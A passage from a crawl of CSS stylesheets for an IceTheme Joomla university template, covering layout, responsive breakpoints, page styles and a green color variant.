	padding: 0 .15em!important;
	font-weight: normal!important;}

.dropcap {
	color: #555;
	display: block;
	float: left;
	font: 6em/75% Georgia,"Times New Roman",Times,serif;
	padding: 5px 12px 0 0;}

pre {
	border-radius:0;
	padding-left: 32px;
	border: 1px solid #9A9A9A;
	border-left: 4px solid #33353A;
	background: #FFFEF4;}

.IceBlockTextLeft {
	float: left;
	text-align: left;
	display: block;
	font-size: 1.25em;
	font-style: italic;
	line-height: 1.7em;
	padding: 30px;
	width: 38%;}

.IceBlockTextRight {
	float: right;
	text-align: right;
	display: block;
	font-size: 1.25em;
	font-style: italic;
	line-height: 1.7em;
	padding: 30px;
	width: 38%;}
	
	
.ice-block1 {
	padding: 10px;
	border: 1px dashed #999;}
	
.ice-block2 {
	padding: 10px;
	background: #fff;
	border: 1px dotted #999;}	

.ice-block3 {
	padding: 10px;
	background: #FFFEF4;
	border: 1px solid #EAE8CC;}	
		
.ice-block4 {
	padding: 10px;
	background: #222;
	color: #ccc;
	border: 1px solid #222;}
	
.ice-block5 {
	padding: 10px;
	background: #eee;
	border: 1px solid #ccc;}	

.ice-block6 {
	padding: 10px;
	background: #CF8080;
	color: #fff;
	border: 1px solid #CF8080;}


div.success, p.success, 
div.notice, 
p.notice, 
div.error, p.error {
	padding: .6em 1em 0.6em 3.4em;
	border: 1px solid #fff;
	margin-bottom: 2em;}
	
	div.notice, p.notice {
		color: #514721;
		background: #FFF6BF url(../images/typo_note.png) no-repeat 10px center;
		border: 1px solid #FFDE24;}

	div.success, p.success {
		color: #264409;
		background: #E6EFC2 url(../images/typo_success.png) no-repeat 10px center;
		border: 1px solid #CEE086;}
		
	div.error, p.error {
		color: #8A1F11;
		background: #FBE3E4 url(../images/typo_error.png) no-repeat 10px center;
		border: 1px solid #F5B7B8;}

#search form .button {
    background: #0d490c;
}


/*------------------------------------------------------------- */





/* Header
------------------------------------------------------------- */
#topbar {
	margin-bottom: -42px;
	height: 120px;
	margin: 0px;
	}

#search,#language{
		height:42px;
		position:relative;
		margin: 0 px;
		padding-right:15px;
		margin-right:15px;
		z-index:9;	
	}

#top_bg {
	background-image: url(../../../images/banner.jpg);
	background-repeat:no-repeat;
	background-position:center;
	background-position:top;
	height: 200px;
	margin: 0;
	top: 0;
	z-index: -999;
	}

#header {
	position:relative;
	top:20px;
	background-image: url(../images/styles/style3/navbar.png);
	background-repeat:no-repeat;
	background-size:100%;
	margin-bottom: 0px/* this value has a parameter as well to make margin 0 when slideshow is enabled*/ 
	}	

	
/*	#logo {
		background-image:url(../images/logo_container.png);
		width:370px;
		height:111px;
		position:relative;
		margin:0 0 -75px 0;
		padding-right:15px;
		z-index:9;}
		
		#logo p { 
			text-align:center;
			padding:22px 0 0;}
		
*/		


/* IceMegamenu */
		#header > .icemegamenu {
			height:72px;
			zoom:1;
			padding-left: 10px;
			top: 15px;
			/*background:#990000;*/
			/*background: rgba(153, 0, 0, 0.7);*/ 
			position: relative;
			}	
		

/* slideshow
------------------------------------------------------------- */
	
	.slideshow_wrap{
		background-color: #0d490c;
		background-image: url(../images/styles/style3/showcase.jpg);
		background-repeat: no-repeat;
		background-size: 100% 100%;
		margin-top: -3px;
		margin-bottom: 0px;
		min-height: 150px;
		padding: 0;
		}

/* showcase
------------------------------------------------------------- */
	
	.destaque{
		background-color: #0d490c;
		background-image: url(../images/styles/style3/showcase_small.png);
		max-height: 50px;
		margin-bottom: 0px;
		}
.breadcrumb {
    background-color: #0d490c;
	color: #fff;
	border: 0;
	border-radius: 0px;
	margin-top: 2px;
}
.breadcrumb>li {
    text-shadow: none;
}
/* Content
------------------------------------------------------------- */
#content {
	clear:both;
	margin-bottom:40px;
	margin-top:20px;}
		
	#content #middlecol { 
		float:left;
		background-color:#fff;
		position:relative;}
		
		section#content #middlecol .inside {
			padding:15px;
			min-height: 400px;}
	
	

	/* Sidebar */
	#sidebar {
		float:right;
		background-color:#FFF;
		position:relative;
		min-height: 500px}
	
		
		/* when is seletec on the left */
		#sidebar.sidebar_left { float:left;}
		
		
		/* Equal Columns */
		#content #sidebar:after,
		#content #middlecol:after {
			background-color:#FFF;
			content: "";
			display: block;
			height: 100%;
			position: absolute;
			top: 0;
			z-index: -1;}
		
		#content #sidebar:after {
			right:320px;
			width: 620px;}
		
		#content #middlecol:after {
			right: -320px;
			width: 300px;}



		
/* Promo 
------------------------------------------------------------- */
#promo {
	margin:0 0 60px;}
	
	
	
	
/* Bottom
------------------------------------------------------------- */
#bottom {
	margin-bottom:60px;}
		
		
		
							
						
/* Categories */
#categories {
	margin-bottom:10px;}

	#categories .categories { 
		background-color:#FFF;
		position:relative;
		margin-bottom:50px;}

		#categories .categories .category_image {
			height:60px;
			background-color:#EBEAE8;
			margin:1px 1px 50px ;
			text-align:center;}

			#categories .categories .category_image p {
				display:inline-block;
				position:relative;
				margin-top:-30px;
				overflow:hidden;
				border-radius:120px 120px;
				-webkit-transition:all .2s ease-out;
				-moz-transition:all .2s ease-out;
				-o-transition:all .2s ease-out; 
				transition:all .2s ease-out;}
			
			#categories .categories:hover .category_image p {
				-webkit-transform:scale(1.25) rotate(7deg);
				-moz-transform:scale(1.25) rotate(7deg);
				-o-transform:scale(1.25) rotate(7deg);
				transform:scale(1.25) rotate(7deg);}

				#categories .categories .category_image p img {
					width:120px;
					height:120px;
					border-radius:100%;}


		#categories .categories .category_title {
			text-align:center;
			padding:5px;}

			#categories .categories .category_title h3 {
				margin: 2px 0;
				line-height:32px}
			
				#categories .categories .category_title h3 a {
					color:#333;
					line-height:26px;}
					
					
					#categories .categories .category_title h3 a:hover {
						color: #0066A2;
						text-decoration:none}

			
			
				
/* Meesage - on homepage */
#message {
	background:#fff;
	margin:0 0 60px;
	border: 10px solid #EBEAE8;
	padding:10px 40px;
	position:relative;}
	
	#message h2 {
		width:70%;
		font-size: 36px;
		margin: 12px 0 7px;}
	
	#message p {
		width:70%;
		font-size: 16px;
		line-height: 26px;}
		
		#message .button  {
			position: absolute;
			top: 50%;
			right: 40px;
			text-align:center;
			margin-top: -22px;
			line-height: 22px;}	




/* Footer
------------------------------------------------------------- */
#footer {
	position:relative;
	padding:0;
	background-color: #222;}
	
	  #footer:before {
		  display:block;
		  width:300px;
		  border-right:1px solid #972a00;
		  height:100%;
		  position:absolute;
		  left:0;
		  top:0;
		  background:#0d490c;
		  content:""}

	#footer #about { 
				position:relative;
				background:#0d490c;
				}
				
		#footer #about .logo {
			text-align:center;
			margin:20px 15px 5px;}		  
			
		#footer #about .ice_contact {
			margin:25px 20px 20px;
			border-width:1px 0;
			border-style:dashed;
			border-color:#AA3600;}
			
			#footer #about .ice_contact ul{
				list-style:none;
				margin:20px 0;
				padding-left:20px;}
				
				#footer #about .ice_contact ul li {
					padding:0px 0 6px 40px;
					line-height: 24px;
					color:#FFF;
					margin-bottom: 10px; }
							
					#footer .ice_contact ul li.addresses,
					#footer .ice_contact ul li.phone,
					#footer .ice_contact ul li.email { 
						background-repeat:no-repeat;}
					
					#footer .ice_contact ul li.addresses { background-image:url("../images/addressess.png");} 
					#footer .ice_contact ul li.phone { background-image:url("../images/phone.png");} 
					#footer .ice_contact ul li.email { background-image:url("../images/email.png");}
								
				

		/* Social Icons */
		#social_icons {
			text-align:center;
			margin:15px 20px 30px;}
		
			#social_icons h3{
				font-family:"journal", Arial, Helvetica, sans-serif;
				font-size:30px;
				color:#fff;}
			
			#social_icons:hover li {
				opacity:0.25;}
				
					#social_icons li:hover{
						opacity:1; }
										
			#social_icons ul {
				padding:0;
				margin:0;
				opacity:.85;}
				
				#social_icons ul li {
					transition-property: opacity; 
					transition-duration: 500ms;
					list-style-type:none;
					display:inline-block;
					padding:0;
					margin:0}
					
					#social_icons ul li a {
						background-image:url(../images/social_icons.png);
						background-repeat:no-repeat;
						background-position:center;
						width:40px;
						height:40px;
						margin-right:4px;
						display: block!important;
						border-bottom:none;
						-webkit-transition:all .25s ease-out;
						-moz-transition:all .25s ease-out;
						-o-transition:all .25s ease-out; 
						transition:all .25s ease-out; }
						
							
							#social_icons ul li a span { display:none; }	
							
								#social_icons ul li.social_facebook a {
								background-position:0 0; }
								
								#social_icons ul li.social_twitter a {
								background-position:-42px 0; }
								
								#social_icons ul li.social_youtube a {
								background-position:-82px 0; }
								
								#social_icons ul li.social_googleplus a {
								background-position:-124px 0; }
								
								#social_icons ul li.social_rss_feed a {
								background-position:-165px 0; }
								
						#social_icons .tooltip.in { opacity:1}		
					
					
					
										
				
		#footer #footer_mods { 
		  color:#ccc;
		  padding-top:10px;}
		  
			body #footer #footer_mods .button {
				background-color:#D12100;}
				
				body #footer #footer_mods .button:hover {
					background-color:#FF2C04;}
					
					
			  
			
			  

/* Copyright */
#copyright_area {
	position:relative;
	font-size:.9em;
	padding:10px 0 10px;
	text-align:center}
	
	/* Copyright Text */
	#copyright_area p#copyright {
		display:inline;
		color:#777;
		padding:7px 20px 0 0;}
		
	
	/* Copyright Nav */	
	#copyrightmenu {
		display:inline;}
		
		#copyrightmenu ul {
			list-style-type:none;
			margin:0;
			display:inline;
			padding: 7px 0 0;}
			
			#copyrightmenu ul li {
				display:inline;}
				
				#copyrightmenu ul li a {
					color:#777;
					display:inline;
					padding-right:20px;}
					#copyrightmenu ul li a:hover {
						background:none;
						color:#111;
						text-decoration:underline}
		


		/* Go to Top link */
		.scrollup {
			width: 45px;
			height: 45px;
			text-indent: -9999px;
			opacity:0.25;
			border-radius:50%;
			position: fixed;
			bottom: 20px;
			z-index:9;
			right: 15px;
			display: none;
			background:url(../images/icon_top.png) no-repeat center center;
			-webkit-transition:all .2s ease-out;
			-moz-transition:all .2s ease-out;
			-o-transition:all .2s ease-out; 
			transition:all .2s ease-out;}
			
				.scrollup:hover {
					opacity:.75;}
		
		
	p#icelogo { margin-bottom:0}
					
		p#icelogo img {
			opacity:.4;
			margin:30px 0 0;
			-webkit-transition:all .2s ease-out;
			-moz-transition:all .2s ease-out;
			-o-transition:all .2s ease-out; 
			transition:all .2s ease-out;}
			
			p#icelogo img:hover {
				opacity:1}
		
		
														
/* Banner */
#banner {
	text-align:center;
	margin:10px 0 50px;}
	
	#banner .banneritem {}
		
		
		#banner .banneritem a {
			display: block;
			-webkit-transition:all .2s ease-out;
			-moz-transition:all .2s ease-out;
			-o-transition:all .2s ease-out; 
			transition:all .2s ease-out;} 
			
			#banner .banneritem a:hover {
				margin-top: -2px;
				padding-bottom:2px;}

/* Menus
---------------------------------------------------------------- */


	/* Sidebar menu */
	 #sidebar .sidebar_module ul.menu {
		list-style: none;
		padding:0;
		margin:0}
		
		#sidebar .sidebar_module ul.menu li {
			line-height:34px;}
			
			#sidebar .sidebar_module ul.menu li.divider {
				display:none;} 
			
				#sidebar .sidebar_module ul.menu li a {
					color:#666;
					padding:0;
					-webkit-transition:all .2s ease-out;
					-moz-transition:all .2s ease-out;
					-o-transition:all .2s ease-out; 
					transition:all .2s ease-out; 
					border-bottom:1px dotted #ccc;}
							
						#sidebar .sidebar_module ul.menu li a:hover {
							background-color: #fff;
							color: #ccc;
							padding-left:10px;
							text-decoration:none;}
	
						#sidebar .sidebar_module ul.menu li.active a {
							padding-left:10px;
							color:#111;
							background-color:#eee;}
				


	/* "footer" menu */
	#footer #footer_mods ul.menu {
		padding:0;
		margin:0 0 0 20px;
		color:#666;
		font-size:12px;
		list-style:none}
		
		#footer #footer_mods ul.menu li {
			line-height: 28px;
			list-style-type: disc;}
			
			#footer #footer_mods ul.menu li a {
				color:#BFBFBF}
				
				#footer #footer_mods ul.menu li a:hover {
					color:#fff;
					text-decoration:none;
					background:none;}
					
						
						
						

/* Offline Page and Error Page 
---------------------------------------------------------------- */		
body.offline_page,
body.error_page {}

	body.offline_page #header,
	body.error_page #header {	
	    background:#990000;
		background: rgba(153, 0, 0, 0.7);
		height: 60px;
		margin-top: 90px;}

		body.offline_page #logo,
		body.error_page #logo {
			top: -36px;
			float:none;
			margin:0 auto;
			text-align:center;}
			body.offline_page #logo p,
			body.error_page	#logo p { }
			
			body.offline_page #logo img,
			body.error_page #logo img { }
		

	body.offline_page #content,
	body.error_page #content	{
		width:auto;
		padding:25px;
		background-color:#FFF;
		max-width: 510px;
		margin:45px auto 0;
		float:none}
		
		
		body.offline_page .alert {
			margin-bottom:50px;
			font-size: 18px;
			text-align:center;
			line-height: 30px;}

		
		body.error_page h1 {
			font-size: 28px;
			margin: 0 0 15px;
			border: none;}
			
		
/* Ice Style Switcher
---------------------------------------------------------------- */	
ul#ice-switcher {
	position:fixed;
	top:200px;
	background:#fff;
	border:1px solid #dcdcdc;
	border-left:0;
	border-radius: 0;
	right:0px;
	list-style-type:none;
	padding:5px 5px 0;
	opacity:.3;
	margin:0;
	z-index:99999;
	border-radius:6px 0 0 6px;
	-webkit-transition:all .25s ease-out;
	-moz-transition:all .25s ease-out;
	-o-transition:all .25s ease-out; 
	transition:all .25s ease-out;}
	
	ul#ice-switcher:hover {
		opacity:1;
		padding-right:15px;}
	
	ul#ice-switcher li {
		padding:0;
		margin:0}
		
		ul#ice-switcher li a {
			display:block;
			width:10px;
			height:10px;
			border-radius:10px;
			margin-bottom:7px;
			background:#222; }
			
			ul#ice-switcher li a span { display:none }
		
		
		ul#ice-switcher li.style1 a { background:#990000 }
		ul#ice-switcher li.style2 a { background:#005C7A }
		ul#ice-switcher li.style3 a { background:#678900 }
		ul#ice-switcher li.style4 a { background:#00337A }
		ul#ice-switcher li.style5 a { background:#987A00 }
		ul#ice-switcher li.style6 a { background:#81004B }
		
		
		ul#ice-switcher .tooltip { font-size:14px;}

			
	#overlay {
		display: none;
		position: fixed;
		bottom:0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:100000;
		background:#000 url(../images/style_loading.gif) no-repeat center;}		



/* Template Styles custom code */
div.ice-template-style {
	margin:0;
	padding:0;}

	div.ice-template-style p {
		float:left;
		width:175px;
		margin:0 0 15px;
		text-align:center;
		position:relative;
		padding:0;}


		div.ice-template-style p:nth-child(5),
		div.ice-template-style p:nth-child(6) {
			margin-bottom:8px}

		
		div.ice-template-style p span {
			display:block;
			color:#fff;
			position:absolute;
			top:40px;
			left:55px;
			background:#000000;
			background:rgba(0,0,0,.75);
			border:1px solid #fff;
			box-shadow:0 0 12px rgba(0,0,0,.5);
			padding:3px 10px;
			opacity:0;
			font-size:1.4em;
			-webkit-transition:all .3s ease-out;
			-moz-transition:all .3s ease-out;
			-o-transition:all .3s ease-out; 
			transition:all .3s ease-out;}

			div.ice-template-style p:hover span {
				opacity:1}
	
	
			div.ice-template-style img {
				float:none!important;
				margin:0!important}	
		
			#columns-container div.ice-template-style li img {
				width:218px}				




/* IceShortCodes overwrite */
body .fb_iframe_widget {
	overflow:hidden;
	display:block}
	
	
	body .btn-info,
	body .btn-success,
	body .btn-warning,
	body .btn-danger,
	body .btn-inverse  { color:#FFF;}

	body.iceshortcode .box.info, 
	body.iceshortcode .box.alert, 
	body.iceshortcode .box.download, 
	body.iceshortcode .box.note {
		width:299px;
		margin-right:20px;
		float:left;}

	body.iceshortcode code {
		width:auto;
		display:block;
		padding:10px 8px;
		overflow-y:hidden;
		overflow-x:scroll;
		}
		
		body.iceshortcode a.carousel-control { color:#FFF}






	

--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/pages.css
body_size: 823
content:
/* -------------------------------------------------------------
	© IceTheme 2013
---------------------------------------------------------------- */


/* ---------------------- pages.css --------------------------

This CSS file contains the styles for the 
About Us, FAQ, Testimonials, Portfolio and Services.
---------------------------------------------------------------- */



/* About Us 
**************/
body.page-about {}

	body.page-about blockquote  {
		clear:both;
		margin-top:30px;
		margin-bottom:30px}
		
		body.page-about blockquote p {
			font-size:0.90em;
			line-height:1.7em;}
	
	body.page-about .page-team {
		width:30%;
		text-align:center;
		padding:0 1.5%;
		float:left;
		margin:25px 0}	
		
		body.page-about .page-team h4 {
			margin: 0 0 4px;
			text-align:center;}
		
		body.page-about .page-team em {
			text-align: center;
			display: block;
			color: #999;
			margin-bottom: 10px;}

/* Services
**************/
body.page-services {}

	body.page-services .page-service {
		width:30%;
		padding:0 1.5%;
		float:left;
		margin:15px 0}	
		
		body.page-services .page-service h4 {
			margin-bottom:8px}
			
		
		body.page-services .page-service img {
			margin:5px 10px 5px 0;
			float:left}
		
		
	body.page-services blockquote  {
		clear:both;
		margin-top:40px;
		margin-bottom:25px}
		
		body.page-services blockquote p {
			font-size:0.9em;
			line-height:1.7em;}

/* Photo Gallery
**************/
div.sigplus-gallery ul > li > img,
div.sigplus-gallery ul > li > a > img {
	margin: 5px!important;}
	
div.sigplus-gallery ul > li > a:hover{
   position:relative;
   opacity: 0.5;
   cursor:pointer;
  -webkit-transition: opacity 0.5s 0s ease-in-out;
   -moz-transition: opacity 0.5s 0s ease-in-out;
   -o-transition: opacity 0.5s 0s ease-in-out;
   -ms-transition: opacity 0.5s 0s ease-in-out;
   transition: opacity 0.5s 0s ease-in-out;}
	
div.sigplus-gallery ul>li>a{
	border:1px solid #ccc;
	margin: 7px 7px;}

		
/* Portfolio
**************/
body.page-portfolio {}

	body.page-portfolio div.page-portfolio {
		width:30%;
		padding:0 1.5%;
		float:left;
		margin:15px 0 40px}	
		
		body.page-portfolio div.page-portfolio h4 {
			margin-bottom:2px}
		
		body.page-portfolio div.page-portfolio p {
			margin-bottom:1em;
			color:#888}	
			
		body.page-portfolio div.page-portfolio img {
			margin:5px 0 0 0;}
			
			body.page-portfolio div.page-portfolio img:hover{
				opacity:0.6;}
		
	body.page-portfolio blockquote  {
		clear:both;
		margin-top:40px;
		margin-bottom:35px}
		
		body.page-portfolio blockquote p {
			font-size:0.90em;
			line-height:1.7em;}

/* Testimonials
**************/
body.page-testimonials {}

	body.page-testimonials blockquote  {
		clear:both;
		margin-top:60px;
		margin-bottom:10px}
		
		body.page-testimonials blockquote p {
			font-size:1.2em;
			line-height:2em;}
						
		body.page-testimonials em {
			font-size:0.9em;
			color:#777;
			font-style:normal;
			padding-left:79px;
			margin-bottom:30px;}
			

--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/responsive.css
body_size: 1291
content:
/* -------------------------------------------------------------
	© IceTheme 2013
---------------------------------------------------------------- */


/* Large desktop */
@media (min-width: 1200px) {
		
	#message h2 { width:80%;}
	#message p {width:80%;}	
	
	#content #sidebar:after {
			right:400px;
			width: 770px;}
			
	#content #middlecol:after {
		right: -400px;
		width: 370px;}
		
	#footer:before {
		width:370px;}	
	
}


/* Smaller than Large Desktop */
@media (max-width: 1200px) {
#top_bg {
	background-repeat:no-repeat;
	background-size: 97.5%;
	width: 100%;
	height: 150px;
	margin-bottom: -90px;
	}
#header {
	 top: -7px;
	}
#header > .icemegamenu {
    height: 62px;
    padding-left: 10px;
    top: 8px;
	}	


#search,#language{
		height:32px;
	}
	.slideshow_wrap{
		margin-top: 37px;
		}
}

/* landscape tablet and desktop */
@media (max-width: 979px) {
#top_bg {
	height: 119px;
	margin-bottom: 14px;
	}
#header {
	 top: -33px;
	}
#header > .icemegamenu {
    height: 62px;
    padding-left: 10px;
    top: 0px;
	}
	.slideshow_wrap{
		margin-top: -13px;
		}
	
	#categories .categories .category_title {}
	
	/* Equal Columns */
	#content #sidebar:after {
		right:248px;
		width: 478px;}
	
	#content #middlecol:after {
		right: -248px;
		width: 228px;}
	
	#topbar { margin-bottom:0}
	
	#logo {
		background:#9E0E13;
		width: 100%;
		padding: 0;
		margin:0 0 25px}
		
		#logo p { padding-top:15px;}
		
	#iceslideshow { margin-top: 15px;}	
	
	#header > .icemegamenu { height: auto; padding-left: 0; }	
	
	#content #middlecol { margin-bottom:30px;}	
	
	
	#message { padding-left:15px; padding-right:15px; margin-bottom:30px;}
		
		#message h2,
		#message p { width:auto}
		
		#message .button {
			position: relative;
			left: auto;
			top: auto;
			margin: 0;
			right: auto;
			clear: both;
			display: block;
			clear: both;
			margin-top: 20px;}
	
		
	#footer #about .location ul { padding-left:0}	
		#footer #about .location ul li { background: none; padding: 0;}
		
	#social_icons ul { 
		-webkit-transform:scale(.75);
		-moz-transform:scale(.75);
		-o-transform:scale(.75);
		transform:scale(.75);
		margin: 0 -30px;}
		
	
	#footer .footer_mods_top, 
	#footer .footer_mods_bottom { padding-right:20px;}
	
	#footer:before {
		width:228px;}	
			
}


	
	

/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
#header {
	 top: -45px;
	}
	
#top_bg {
   height: 90px;
	}
.slideshow_wrap {
	display: none;
	}
.destaque{
	display: none;
	}
	/* Equal Columns */
	#content #sidebar:after { display:none}
	#content #middlecol:after { display:none}
	
	#footer:before { display:none !important;}
	#footer #about { background:#851500 url(../images/footer_about.jpg) repeat; margin-top:-20px;}
	
	#footer #footer_mods { margin-top:-10px;}
			
	#footer .footer_mods_top, 
	#footer .footer_mods_bottom { padding-left:20px; padding-right:20px;}
	
	.footerwdidth3 { width:50%}	
		

	#iceslideshow .carousel-caption { bottom:0; padding-bottom: 55px;}
	
	#iceslideshow .iceslideshow_arrow { 
		bottom:0;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 1;}
		
	#footer #about .logo { padding-top:20px;}
	
	#social_icons ul { padding-bottom:30px;}


/* Landscape phones and down */
@media (max-width: 480px) {
#header {
	 top: -75px;
	 height: 30px;
	}
	
#top_bg {
   height: 74px;
	}
#topbar{
	}
.slideshow_wrap {
	display: none;
	}
#header > .icemegamenu {
    height: auto;
    padding-left: 10px;
    top: -10px;
	}
	
.destaque{
	display: none;
	}	
	
	/* Equal Columns */
	#content #sidebar:after { display:none}
	#content #middlecol:after { display:none}
	
	#footer:before { display:none !important;}
	#footer #about { background:#851500 url(../images/footer_about.jpg) repeat; margin-top:-20px;}
	#footer #footer_mods { margin-top:-30px;}
	#footer .moduletable { margin:0 0 30px;}
	
	.footerwdidth3 { clear:left; width:100%;}
	
	
	.carousel-caption { max-width:100%!important}
	
	#language { margin-left:10px; margin-right:10px;}
	
	.scrollup {
		-webkit-transform:scale(.75);
		-moz-transform: scale(.75);
		-o-transform: scale(.75);
		-ms-transform: scale(.75);
		transform: scale(.75);
		bottom:-12px;
		left:45%;
		display: block!important;
		position:relative!important;}
	
	ul#ice-switcher { display:none}
	
	body.offline_page .inputbox { width:auto}
	
	#search form .inputbox { width:auto}
	
}

--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/styles/style3.css
body_size: 865
content:
/* -------------------------------------------------------------
	© IceTheme 2013
---------------------------------------------------------------- */

/* 
DO NOT DELETE THIS LINE
Necessary to check if StyleSheet has loaded  */
#dummy-element{width:2px;} 

/* General.css */

#logo {
	/*background-image:url(../../images/styles/style3/logo_container.png);*/
	}
	
#header{
	background-image: url(../../images/styles/style3/navbar.png);
	z-index: 225;
	}
#header > .icemegamenu {
/*	background-color:#0d490c;
*/	
	}	
	
#footer:before {
	border-color:#0d490c;
	background-color:#0d490c; 
	background-image:none;}
	
#footer #about .ice_contact {
	border-color: #819707;}
	
#footer .ice_contact ul li.addresses { background-image:url("../../images/styles/style3/addressess.png");} 
#footer .ice_contact ul li.phone { background-image:url("../../images/styles/style3/phone.png");} 
#footer .ice_contact ul li.email { background-image:url("../../images/styles/style3/email.png");}

body .button:hover {
	background-color:#4f6902;}

body #footer #footer_mods .button {
	background-color:#4f6902;}
	
body #footer #footer_mods .button:hover {
	background-color:#859459;}	

body.offline_page #header,
body.error_page #header {	
	background:#628200;
	background: rgba(98, 130, 0, 0.7)}

/* default_icemegamenu.css */
		

.icemegamenu > ul > li:hover > a.iceMenuTitle span.icemega_title,
.icemegamenu > ul > li.active > a.iceMenuTitle span.icemega_title {
	/*background-color:#0d490c;*/}
	
.icemegamenu > ul > li:hover > a.iceMenuTitle span.icemega_title{
	color: #ffffff;}
	
ul.icesubMenu {
	background-color:#0d490c;
	}
	
.icesubMenu .icemega_cover_module form#login-form .input-prepend .add-on {
	background-color:#A9B583;}
	
	
/* Modules.css */
#iceslideshow .carousel-control {
	background-color:#678900;
	background-color: rgba(79, 105, 2, 0.7)} 
	
#icecarousel .icecarousel-inner:hover .icecarousel-caption .icecarousel-description {
	background-color:#678900;
	background-color: rgba(79, 105, 2, .75);}
	
.article-info .icon-user,
.article-info .icon-folder-close,
.article-info .icon-calendar,
.article-info .icon-eye-open {
	background-image:url(../../images/styles/style3/content_icons.png);}
	
#sidebar .sidebar_module h3.sidebar_module_heading > span,
#sidebar .sidebar_module h3.sidebar_module_heading > span:before {
	/*background-image:url(../../images/styles/style3/sidebar_heading_r.png)*/}
	
	
#sidebar.sidebar_left .sidebar_module h3.sidebar_module_heading > span,
#sidebar.sidebar_left .sidebar_module h3.sidebar_module_heading > span:before {
	/*background-image:url(../../images/styles/style3/sidebar_heading_l.png)*/}

--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/styles/style3_responsive.css
body_size: 519
content:
/* -------------------------------------------------------------
	
	Copyright (C) 2008 - 2012 IceTheme. All Rights Reserved
  	
	http://www.gnu.org/licenses/gpl.html
  
	IceTheme - http://wwww.icetheme.com
  
---------------------------------------------------------------- */


/* 
DO NOT DELETE THIS LINE
Necessary to check if StyleSheet has loaded  */
#dummy-element{width:2px;} 



@media (max-width: 979px) {

#logo {
	background-image:none;
	background-color:#0d490c;}
	
	.ice-megamenu-toggle a:hover {
		background-color: none;}
	
	#icemegamenu > li > ul.icesubMenu {
		background:rgba(103, 137, 0, 0.97);}
				.icemegamenu > ul > li:hover > a.iceMenuTitle span.icemega_title, .icemegamenu > ul > li.active > a.iceMenuTitle span.icemega_title {
    
    height: 25px;

}	
		
}

@media (max-width: 767px) {

#header{
	background-image: url(../../images/styles/style3/navbar.png);
	z-index: 225;
	}
#header > .icemegamenu {
	background-color: none;
	}

#footer #about {
	background:#0d490c;
	}

}